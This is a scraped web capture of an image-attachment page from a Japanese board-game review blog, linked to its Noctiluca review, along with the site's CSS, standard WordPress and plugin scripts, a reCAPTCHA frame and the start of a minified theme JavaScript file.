.post .box01 {
    position: relative;
    margin: 3em 0 2.5em;
    padding: 0.5em 1em;
    border: solid 3px #797600;
    background:#fef4e8;
   font-size:16px;
}
.post .box01 .box-title{
    position: absolute;
    display: inline-block;
    top: -27px;
    left: -3px;
    padding: 0 9px;
    height: 25px;
    line-height: 25px;
    vertical-align: middle;
    font-size: 17px;
    background: #797600;
    color: #ffffff;
    font-weight: bold;
    border-radius: 5px 5px 0 0;
}
.post .box01 p {
    margin: 0; 
    padding: 0;
}
.wp-block-image,.is-provider-twitter{
  margin-right:15px;
  margin-left:15px;
}

@media screen and (max-width: 600px) {
  .x-logobar{
      background-image: url(https://damedice.com/wp-content/uploads/2018/12/kyodame-top201812.jpg);
      background-size:  cover;
      background-repeat:no-repeat;
      background-position:top left;
      width: 100%;
      height:300px;
   }
  .x-brand{
    font-size:48px;
    text-align:left;
    display:none;
  }  
  .masthead-stacked .x-brand{
    display:none;
  }
 .entry-wrap {
     max-width: 90%;
     margin: 0 auto;
     padding:0px;
 }
.page .entry-wrap{
     max-width: 100%;
}

  .wp-block-image figcaption{
   font-size:110%;
 }
  .p-meta{
    font-size:120%;
  }
  .wp-caption-text{
    font-size:110%;
  }

}
@media screen and (max-width: 480px) {
  .x-logobar{
      background-image: url(https://damedice.com/wp-content/uploads/2018/12/kyodame-top201812.jpg);
      background-size: cover;
      background-repeat:no-repeat;
      background-size: 100%;
      height:185px;
   }
  .masthead-stacked .x-brand{
    font-size:30px;
    right:20px;
    top:-10px;
    display:none;
  }
  .x-brand{
    text-align:left;
  }

  .post h2{
    border-bottom: 5px solid #10af10;
    font-size: 26px;
    margin-bottom: 30px;
    position: relative;
    padding-left: 0px;
    padding-bottom: 2px;
  }
    .post h2:before{
    content:'';
    margin-right: 0;
    position: relative;
    top: 0;
    left:0;
  }
  .post h3{
    border-bottom: 3px solid #10af10;
    font-size: 22px;
    margin-bottom: 30px;
    position: relative;
    padding-left: 0px;
    padding-bottom: 2px;
  }
  .post h3:before{
    content: '';
    margin-right: 0px;
    position: absolute;
    top: 0;
    left: 0px;
  }
  .post h4{
    border-bottom: 3px dashed #10af10;
    font-size: 20px;
    margin-bottom: 30px;
    position: relative;
    padding-left: 0px;
    padding-bottom: 2px;
  }
  .post h4:before{
    content: '';
    margin-right: 0px;
    position: absolute;
    top: 0%;
    left: 0px;
  }
  .post h5{
    font-size:18px;
  }
  .post h6{
    font-size:18px;
  }
.wp-block-image,.is-provider-twitter{
  margin-right:3px;
  margin-left:3px;
}
  .entry-footer{
    font-size:120%;
  }
  .x-iso-container-posts.cols-3 .p-meta{
    font-size:120%;
  }

}
.review a,
.content a,
.p-meta a{
    text-decoration:underline;
}
a.wp-block-button__link{
    text-decoration:none;  
}
a:hover .h-recent-posts{
  color:#ff8300 !important;
}
.x-landmark-breadcrumbs-wrap a:hover,
.entry-footer a:hover{
  color:#ff8300 !important;  
}
a.x-recent-post4.with-image {
    text-decoration: none;
}
.affi{
    box-shadow: 0px 1px 5px #AAA;
    padding: 15px 0px 20px;
    border-radius: 5px;
    width: 30%;
    text-align: center
}
.affi p{
margin:5px 0;
}
/* リスト */
.post ul {
  margin: 0.2em;    
}
.post ul li{
    padding:0.5px;
    padding-left:0px;
    list-style-type: square;
    margin-left:25px;
    font-size:18px;
}
.post blockquote cite{
   color:#291500;
   font-size:60%;
}
.wp-block-image .aligncenter{
  margin-bottom:0px;
}
.x-iso-container-posts>.hentry .entry-wrap{
  margin:auto;
}
@media screen and (max-width: 380px) {
  .x-logobar{
      height:142px;
   }
}
.displaynone{
  display:none;
}</style><style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style></head>

<body class="attachment attachment-template-default single single-attachment postid-4301 attachmentid-4301 attachment-jpeg x-renew x-full-width-layout-active x-full-width-active x-navbar-fixed-top-active x-v6_0_4 cornerstone-v3_0_4">

  <div id="x-root" class="x-root">

    
    <div id="top" class="site">

    
  
  <header class="masthead masthead-stacked" role="banner">
    
    

  <div class="x-logobar">
    <div class="x-logobar-inner">
      <div class="x-container max width">
        
<h1 class="visually-hidden">今日も駄目ダイス</h1>
<a href="https://damedice.com/" class="x-brand text" title="ボードゲームレビューサイト 今日も駄目ダイス完全日本語版">
  今日も駄目ダイス</a>      </div>
    </div>
  </div>

  <div class="x-navbar-wrap">
    <div class="x-navbar">
      <div class="x-navbar-inner">
        <div class="x-container max width">
           
<a href="#" id="x-btn-navbar" class="x-btn-navbar collapsed" data-x-toggle="collapse-b" data-x-toggleable="x-nav-wrap-mobile" aria-selected="false" aria-expanded="false" aria-controls="x-widgetbar">
  <i class="x-icon-bars" data-x-icon="&#xf0c9;"></i>
  <span class="visually-hidden">Navigation</span>
</a>

<nav class="x-nav-wrap desktop" role="navigation">
  <ul id="menu-menu" class="x-nav"><li id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-102"><a href="https://damedice.com/"><span>HOME</span></a></li>
<li id="menu-item-155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-155 tax-item tax-item-8"><a href="https://damedice.com/cat/review/"><span>REVIEW</span></a></li>
<li id="menu-item-3550" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3550 tax-item tax-item-617"><a href="https://damedice.com/cat/report/"><span>REPORT</span></a></li>
<li id="menu-item-3060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3060 tax-item tax-item-547"><a href="https://damedice.com/cat/list/"><span>LIST</span></a></li>
<li id="menu-item-945" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-945 tax-item tax-item-7"><a href="https://damedice.com/cat/summary/"><span>SUMMARY</span></a></li>
<li id="menu-item-112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-112"><a href="https://damedice.com/list/"><span>ARCHIVE</span></a></li>
<li id="menu-item-905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-905"><a href="https://damedice.com/about/"><span>ABOUT</span></a></li>
<li class="menu-item x-menu-item x-menu-item-search"><a href="#" class="x-btn-navbar-search"><span><i class="x-icon-search" data-x-icon="&#xf002;" aria-hidden="true"></i><span class="x-hidden-desktop"> Search</span></span></a></li></ul></nav>

<div id="x-nav-wrap-mobile" class="x-nav-wrap mobile x-collapsed" data-x-toggleable="x-nav-wrap-mobile" data-x-toggle-collapse="1" aria-hidden="true" aria-labelledby="x-btn-navbar">
  <ul id="menu-menu-1" class="x-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-102"><a href="https://damedice.com/"><span>HOME</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-155 tax-item tax-item-8"><a href="https://damedice.com/cat/review/"><span>REVIEW</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3550 tax-item tax-item-617"><a href="https://damedice.com/cat/report/"><span>REPORT</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3060 tax-item tax-item-547"><a href="https://damedice.com/cat/list/"><span>LIST</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-945 tax-item tax-item-7"><a href="https://damedice.com/cat/summary/"><span>SUMMARY</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-112"><a href="https://damedice.com/list/"><span>ARCHIVE</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-905"><a href="https://damedice.com/about/"><span>ABOUT</span></a></li>
<li class="menu-item x-menu-item x-menu-item-search"><a href="#" class="x-btn-navbar-search"><span><i class="x-icon-search" data-x-icon="&#xf002;" aria-hidden="true"></i><span class="x-hidden-desktop"> Search</span></span></a></li></ul></div>

        </div>
      </div>
    </div>
  </div>

  </header>

    
  
    <header class="x-header-landmark">
      <div class="x-container max width">
        <div class="x-landmark-breadcrumbs-wrap">
          <div class="x-landmark">

                      
              <h1 class="h-landmark"><span></span></h1>

                      
          </div>

                                    <div class="x-breadcrumbs-wrap">
                <div class="x-breadcrumbs"><a href="https://damedice.com/" ><span class="home"><i class="x-icon-home" data-x-icon="&#xf015;"></i></span></a> <span class="delimiter"><i class="x-icon-angle-right" data-x-icon="&#xf105;"></i></span> <a href="https://damedice.com/2020/02/%e3%83%8e%e3%82%af%e3%83%86%e3%82%a3%e3%83%ab%e3%82%ab-noctiluca-2/" >ノクティルカ / Noctiluca</a> <span class="delimiter"><i class="x-icon-angle-right" data-x-icon="&#xf105;"></i></span> <a href="https://damedice.com/2020/02/%e3%83%8e%e3%82%af%e3%83%86%e3%82%a3%e3%83%ab%e3%82%ab-noctiluca-2/95aebc7c30bcb2a753c4dd037d6ce39f/" class="current" title="You Are Here" >95aebc7c30bcb2a753c4dd037d6ce39f</a></div>              </div>
                      
          
        </div>
      </div>
    </header>

    
  <div class="x-container max width offset">
    <div class="x-main full" role="main">

              
<article id="post-4301" class="post-4301 attachment type-attachment status-inherit hentry no-post-thumbnail">
  <div class="entry-wrap">
    
<header class="entry-header">
    <h1 class="entry-title">95aebc7c30bcb2a753c4dd037d6ce39f</h1>
    <p class="p-meta"><span><time class="entry-date" datetime="2020-02-11T01:21:15+09:00">2020年2月11日</time></span><span></span><span class="writer_name"><a href="https://damedice.com/author/yuzuri/">ゆずり亜衣</a></span></p></header>        


<div class="entry-content content">


  <p class="attachment"><a href='https://i0.wp.com/damedice.com/wp-content/uploads/2020/02/95aebc7c30bcb2a753c4dd037d6ce39f-e1581351745588.jpg?ssl=1'><img width="500" height="309" src="https://i0.wp.com/damedice.com/wp-content/uploads/2020/02/95aebc7c30bcb2a753c4dd037d6ce39f-e1581351745588.jpg?fit=500%2C309&amp;ssl=1" class="attachment-medium size-medium jetpack-lazy-image" alt data-lazy-src="https://i0.wp.com/damedice.com/wp-content/uploads/2020/02/95aebc7c30bcb2a753c4dd037d6ce39f-e1581351745588.jpg?fit=500%2C309&amp;ssl=1&amp;is-pending-load=1" srcset="[data-uri]"></a></p>
  

</div>


  </div>
</article>        
      


<div id="comments" class="x-comments-area">

  
  	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">コメントを残す <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2020/02/%E3%83%8E%E3%82%AF%E3%83%86%E3%82%A3%E3%83%AB%E3%82%AB-noctiluca-2/95aebc7c30bcb2a753c4dd037d6ce39f/#respond" style="display:none;">コメントをキャンセル</a></small></h3><form action="https://damedice.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">メールアドレスが公開されることはありません。</span> <span class="required-field-message" aria-hidden="true"><span class="required" aria-hidden="true">*</span> が付いている欄は必須項目です</span></p><p class="comment-form-comment"><label for="comment">コメント <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">名前 <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required="required" /></p>
<p class="comment-form-email"><label for="email">メール <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required="required" /></p>
<p class="comment-form-url"><label for="url">サイト</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-subscription-form"><input type="checkbox" name="subscribe_blog" id="subscribe_blog" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-blog-label" for="subscribe_blog">新しい投稿をメールで受け取る</label></p><p class="form-submit"><input name="submit" type="submit" id="entry-comment-submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='4301' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="692d68917f" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="233"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div>        
    </div>

          

    
  </div>




  

  
    <footer class="x-colophon bottom" role="contentinfo">
      <div class="x-container max width">

        
                  
<ul id="menu-menu-2" class="x-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-102"><a href="https://damedice.com/">HOME</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-155 tax-item tax-item-8"><a href="https://damedice.com/cat/review/">REVIEW</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3550 tax-item tax-item-617"><a href="https://damedice.com/cat/report/">REPORT</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3060 tax-item tax-item-547"><a href="https://damedice.com/cat/list/">LIST</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-945 tax-item tax-item-7"><a href="https://damedice.com/cat/summary/">SUMMARY</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-112"><a href="https://damedice.com/list/">ARCHIVE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-905"><a href="https://damedice.com/about/">ABOUT</a></li>
</ul>        
                  <div class="x-colophon-content">
            <p>© 2019 今日も駄目ダイス<br />
<a href ="https://damedice.com/%e3%83%97%e3%83%a9%e3%82%a4%e3%83%90%e3%82%b7%e3%83%bc%e3%83%9d%e3%83%aa%e3%82%b7%e3%83%bc/" style="text-decoration:underline;font-size:12px;">プライバシーポリシー</a>
</p>          </div>
        
      </div>
    </footer>

  

    
      <div class="x-searchform-overlay">
        <div class="x-searchform-overlay-inner">
          <div class="x-container max width">
            <form method="get" id="searchform" class="form-search center-text" action="https://damedice.com/">
              <label for="s" class="cfc-h-tx tt-upper">Type and Press &ldquo;enter&rdquo; to Search</label>
              <input type="text" id="s" class="search-query cfc-h-tx center-text tt-upper" name="s">
            </form>
          </div>
        </div>
      </div>

      
    </div> <!-- END .x-site -->

    
      <a class="x-scroll-top right fade" title="Back to Top">
        <i class="x-icon-angle-up" data-x-icon="&#xf106;"></i>
      </a>

      <script>

      jQuery(document).ready(function($) {

        var windowObj            = $(window);
        var body                 = $('body');
        var bodyOffsetBottom     = windowObj.scrollBottom();             // 1
        var bodyHeightAdjustment = body.height() - bodyOffsetBottom;     // 2
        var bodyHeightAdjusted   = body.height() - bodyHeightAdjustment; // 3
        var scrollTopAnchor      = $('.x-scroll-top');

        function sizingUpdate(){
          var bodyOffsetTop = windowObj.scrollTop();
          if ( bodyOffsetTop > ( bodyHeightAdjusted * 0.6 ) ) {
            scrollTopAnchor.addClass('in');
          } else {
            scrollTopAnchor.removeClass('in');
          }
        }

        windowObj.bind('scroll', sizingUpdate).resize(sizingUpdate);
        sizingUpdate();

        scrollTopAnchor.click(function(){
          $('html, body').animate({ scrollTop: 0 }, 850, 'xEaseInOutExpo');
          return false;
        });

      });

      </script>

    
  </div> <!-- END .x-root -->

<script type='text/javascript' src='https://c0.wp.com/p/jetpack/11.6.2/_inc/build/photon/photon.min.js' id='jetpack-photon-js'></script>
<script type='text/javascript' src='https://damedice.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/damedice.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://damedice.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7' id='contact-form-7-js'></script>
<script type='text/javascript' id='ppress-frontend-script-js-extra'>
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/damedice.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"4cafe67f20","disable_ajax_form":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://damedice.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=3.2.6' id='ppress-frontend-script-js'></script>
<script type='text/javascript' src='https://damedice.com/wp-content/themes/x/framework/js/dist/site/x-body.min.js?ver=6.0.4' id='x-site-body-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.0.11/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script>
<script type='text/javascript' src='https://damedice.com/wp-content/plugins/cornerstone/assets/dist/js/site/cs-body.js?ver=3.0.4' id='cornerstone-site-body-js'></script>
<script type='text/javascript' src='https://damedice.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-lazy-images/dist/intersection-observer.js?minify=false&#038;ver=83ec8aa758f883d6da14' id='jetpack-lazy-images-polyfill-intersectionobserver-js'></script>
<script type='text/javascript' id='jetpack-lazy-images-js-extra'>
/* <![CDATA[ */
var jetpackLazyImagesL10n = {"loading_warning":"\u753b\u50cf\u306f\u307e\u3060\u8aad\u307f\u8fbc\u307f\u4e2d\u3067\u3059\u3002 \u5370\u5237\u3092\u30ad\u30e3\u30f3\u30bb\u30eb\u3057\u3066\u3082\u3046\u4e00\u5ea6\u304a\u8a66\u3057\u304f\u3060\u3055\u3044\u3002"};
/* ]]> */
</script>
<script type='text/javascript' src='https://damedice.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-lazy-images/dist/lazy-images.js?minify=false&#038;ver=8767d0da914b289bd862' id='jetpack-lazy-images-js'></script>
<script type='text/javascript' src='https://damedice.com/wp-content/themes/x/framework/legacy/cranium/js/dist/site/x-body.min.js?ver=6.0.4' id='x-cranium-migration-body-js'></script>
<script defer type='text/javascript' src='https://damedice.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1671138851' id='akismet-frontend-js'></script>
	<script src='https://stats.wp.com/e-202606.js' defer></script>
	<script>
		_stq = window._stq || [];
		_stq.push([ 'view', {v:'ext',blog:'149648705',post:'4301',tz:'9',srv:'damedice.com',j:'1:11.6.2'} ]);
		_stq.push([ 'clickTrackerInit', '149648705', '4301' ]);
	</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="DMqPAo4YIAucrxWH-jAJ3g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770031436972');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://damedice.com/wp-content/uploads/pz-linkcard/style.css?ver=2.4.4.4.1102
body_size: 937
content:
@charset "UTF-8";.linkcard{margin-top:4px;margin-bottom:16px;margin-left:4px;margin-right:16px;}.linkcard img{margin:0!important;padding:0;border:none;}.linkcard span.external-icon{display:none;}.linkcard p{display:none;}.lkc-link{text-decoration:none!important;}.lkc-unlink{cursor:not-allowed;}.lkc-external-wrap{border:3px double #078e38;background-color:#ccf9d1;}.lkc-internal-wrap{border:3px double #dd901c;background-color:#ededbb;}.lkc-this-wrap{border:3px double #888888;background-color:#eeeeee;}.lkc-external-wrap,.lkc-internal-wrap,.lkc-this-wrap{position:relative;margin:0 auto;padding:0;border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;max-width:98%;transition:all 0.3s ease 0s;}.lkc-external-wrap:hover,.lkc-internal-wrap:hover,.lkc-this-wrap:hover{box-shadow:0 4px 8px rgba(0,0,0,0.25);transform:translateY(-4px);}.lkc-card{margin-top:8px;margin-right:7px;margin-bottom:8px;margin-left:4px;}.lkc-content{height:150px;margin:6px 0 0 0;word-break:break-all;white-space:normal;overflow:hidden;}.lkc-title-text{color:#111111;font-size:20px;line-height:28px;font-weight:bold;overflow:hidden;word-break:break-all;}.lkc-title-text:hover{text-decoration:underline;}.lkc-url{color:#4466ff;font-size:10px;line-height:10px;font-weight:normal;text-decoration:underline;overflow:hidden;display:block;white-space:nowrap;text-overflow:ellipsis;}.lkc-url-info{color:#4466ff;font-size:10px;line-height:10px;font-weight:normal;text-decoration:underline;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;display:inline;}.lkc-excerpt{margin:0;color:#333333;font-size:16px;line-height:24px;padding:0;overflow:hidden;}.lkc-more-text{display:inline;color:#444444;font-size:16px;line-height:40px;}.lkc-thumbnail{max-width:150px;max-height:130px;padding:0;margin:0 6px 4px 4px;float:left;}.lkc-thumbnail-img{width:150px;max-height:130px;border:1px solid #222;border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;}.lkc-info{padding:0;color:#222222;font-size:12px;line-height:12px;white-space:nowrap;overflow:hidden;display:block!important;}.lkc-favicon{height:16px;width:16px;margin:0 4px!important;border:none;vertical-align:bottom;display:inline!important;}.lkc-domain{margin:0 0 0 6px;color:#222222;font-size:12px;line-height:12px;text-decoration:none;display:inline!important;}.lkc-external-added{position:absolute;top:-10px;left:20px;padding:0 5px;background-color:#078e38;border-radius:2px;}.lkc-internal-added{position:absolute;top:-10px;left:20px;padding:0 5px;background-color:#dd901c;border-radius:2px;}.lkc-this-added{position:absolute;top:-10px;left:20px;padding:0 5px;background-color:#888888;border-radius:2px;}.lkc-external-added,.lkc-internal-added,.lkc-this-added{color:#ff4705;font-size:16px;line-height:20px;display:inline!important;}.lkc-date{color:#222222;font-size:12px;line-height:12px;text-decoration:none;display:inline!important;float:right;}.lkc-share{display:inline;text-shadow:none;}.lkc-sns-tw{display:inline;margin:0;padding:0 1px;color:#5ea9dd!important;background-color:#f5f8fa!important;font-size:9px;text-decoration:underline!important;font-weight:bold!important;white-space:nowrap;}.lkc-sns-fb{display:inline;margin:0;padding:0 1px;color:#ffffff!important;background-color:#3864a3!important;font-size:9px;text-decoration:underline!important;font-weight:bold!important;white-space:nowrap;}.lkc-sns-hb{display:inline;margin:0;padding:0 1px;color:#ff6464!important;background-color:#ffefef!important;font-size:9px;text-decoration:underline!important;font-weight:bold!important;white-space:nowrap;}.lkc-sns-gp{display:inline;margin:0;padding:0 1px;color:#dd4e42!important;background-color:#ffffff!important;font-size:9px;text-decoration:underline!important;font-weight:bold!important;white-space:nowrap;}.lkc-sns-po{display:inline;margin:0;padding:0 1px;color:#eeeeee!important;background-color:#ee4055!important;font-size:9px;text-decoration:underline!important;font-weight:bold!important;white-space:nowrap;}.lkc-error{display:block;padding-top:50px;margin-top:-50px;}.clear{clear:both;}blockquote.lkc-quote{background-color:transparent;background-image:none;padding:0;margin:0;border:none;}.lkc-iframe-wrap{margin:0 auto;max-width:98%;}.lkc-iframe{padding:0;margin:0;width:100%;}@media screen and (max-width:600px){.lkc-title{font-size:18px;line-height:25px;}.lkc-excerpt{font-size:15px;}.lkc-thumbnail{max-width:135px;}.lkc-thumbnail-img{max-width:135px;}}@media screen and (max-width:480px){.lkc-title{font-size:16px;line-height:22px;}.lkc-excerpt{font-size:12px;}.lkc-thumbnail{max-width:105px;}.lkc-thumbnail-img{max-width:105px;}}@media screen and (max-width:320px){.lkc-title{font-size:14px;line-height:19px;}.lkc-excerpt{font-size:9px;}.lkc-thumbnail{max-width:75px;}.lkc-thumbnail-img{max-width:75px;}}/*Pz-LkC2.4.4.4#1657188285*/

--- FILE ---
content_type: application/javascript
request_url: https://damedice.com/wp-content/themes/x/framework/js/dist/site/x-body.min.js?ver=6.0.4
body_size: 7236
content:
!function(t){t.fn.hoverIntent=function(e,i,n){var s={interval:100,sensitivity:6,timeout:0};s="object"==typeof e?t.extend(s,e):t.isFunction(i)?t.extend(s,{over:e,out:i,selector:n}):t.extend(s,{over:e,out:e,selector:i});var o,a,r,h,l=function(t){o=t.pageX,a=t.pageY},c=function(e,i){return i.hoverIntent_t=clearTimeout(i.hoverIntent_t),Math.sqrt((r-o)*(r-o)+(h-a)*(h-a))<s.sensitivity?(t(i).off("mousemove.hoverIntent",l),i.hoverIntent_s=!0,s.over.apply(i,[e])):(r=o,h=a,void(i.hoverIntent_t=setTimeout(function(){c(e,i)},s.interval)))},u=function(e){var i=t.extend({},e),n=this;n.hoverIntent_t&&(n.hoverIntent_t=clearTimeout(n.hoverIntent_t)),"mouseenter"===e.type?(r=i.pageX,h=i.pageY,t(n).on("mousemove.hoverIntent",l),n.hoverIntent_s||(n.hoverIntent_t=setTimeout(function(){c(i,n)},s.interval))):(t(n).off("mousemove.hoverIntent",l),n.hoverIntent_s&&(n.hoverIntent_t=setTimeout(function(){var t,e;t=i,(e=n).hoverIntent_t=clearTimeout(e.hoverIntent_t),e.hoverIntent_s=!1,s.out.apply(e,[t])},s.timeout)))};return this.on({"mouseenter.hoverIntent":u,"mouseleave.hoverIntent":u},s.selector)}}(jQuery),function(t,e,i){"use strict";var n,s,o,a=t.document.documentElement,r=t.Modernizr,h=function(t){return t.charAt(0).toUpperCase()+t.slice(1)},l="Moz Webkit O Ms".split(" "),c=function(t){var e,i=a.style;if("string"==typeof i[t])return t;t=h(t);for(var n=0,s=l.length;n<s;n++)if("string"==typeof i[e=l[n]+t])return e},u=c("transform"),d=c("transitionProperty"),f={csstransforms:function(){return!!u},csstransforms3d:function(){var t=!!c("perspective");if(t&&"webkitPerspective"in a.style){var i=e("<style>@media (transform-3d),(-webkit-transform-3d){#modernizr{height:3px}}</style>").appendTo("head"),n=e('<div id="modernizr" />').appendTo("html");t=3===n.height(),n.remove(),i.remove()}return t},csstransitions:function(){return!!d}};if(r)for(n in f)r.hasOwnProperty(n)||r.addTest(n,f[n]);else{r=t.Modernizr={_version:"1.6ish: miniModernizr for Isotope"};var m,p=" ";for(n in f)m=f[n](),r[n]=m,p+=" "+(m?"":"no-")+n;e("html").addClass(p)}if(r.csstransforms){var y=r.csstransforms3d?{translate:function(t){return"translate3d("+t[0]+"px, "+t[1]+"px, 0) "},scale:function(t){return"scale3d("+t+", "+t+", 1) "}}:{translate:function(t){return"translate("+t[0]+"px, "+t[1]+"px) "},scale:function(t){return"scale("+t+") "}},v=function(t,i,n){var s,o,a=e.data(t,"isoTransform")||{},r={},h={};for(s in r[i]=n,e.extend(a,r),a)o=a[s],h[s]=y[s](o);var l=(h.translate||"")+(h.scale||"");e.data(t,"isoTransform",a),t.style[u]=l};e.cssNumber.scale=!0,e.cssHooks.scale={set:function(t,e){v(t,"scale",e)},get:function(t,i){var n=e.data(t,"isoTransform");return n&&n.scale?n.scale:1}},e.fx.step.scale=function(t){e.cssHooks.scale.set(t.elem,t.now+t.unit)},e.cssNumber.translate=!0,e.cssHooks.translate={set:function(t,e){v(t,"translate",e)},get:function(t,i){var n=e.data(t,"isoTransform");return n&&n.translate?n.translate:[0,0]}}}r.csstransitions&&(s={WebkitTransitionProperty:"webkitTransitionEnd",MozTransitionProperty:"transitionend",OTransitionProperty:"oTransitionEnd otransitionend",transitionProperty:"transitionend"}[d],o=c("transitionDuration"));var g,x=e.event;x.special.xsmartresize={setup:function(){e(this).bind("resize",x.special.xsmartresize.handler)},teardown:function(){e(this).unbind("resize",x.special.xsmartresize.handler)},handler:function(t,e){var i=this,n=arguments;t.type="xsmartresize",g&&clearTimeout(g),g=setTimeout(function(){x.dispatch.apply(i,n)},"execAsap"===e?0:100)}},e.fn.xsmartresize=function(t){return t?this.bind("xsmartresize",t):this.trigger("xsmartresize",["execAsap"])},e.xIsotope=function(t,i,n){this.element=e(i),this._create(t),this._init(n)};var _=["width","height"],w=e(t);e.xIsotope.settings={resizable:!0,layoutMode:"masonry",containerClass:"isotope",itemClass:"isotope-item",hiddenClass:"isotope-hidden",hiddenStyle:{opacity:0,scale:.001},visibleStyle:{opacity:1,scale:1},containerStyle:{position:"relative",overflow:"hidden"},animationEngine:"best-available",animationOptions:{queue:!1,duration:800},sortBy:"original-order",sortAscending:!0,resizesContainer:!0,transformsEnabled:!0,itemPositionDataEnabled:!1},e.xIsotope.prototype={_create:function(t){this.options=e.extend({},e.xIsotope.settings,t),this.styleQueue=[],this.elemCount=0;var i=this.element[0].style;this.originalStyle={};var n=_.slice(0);for(var s in this.options.containerStyle)n.push(s);for(var 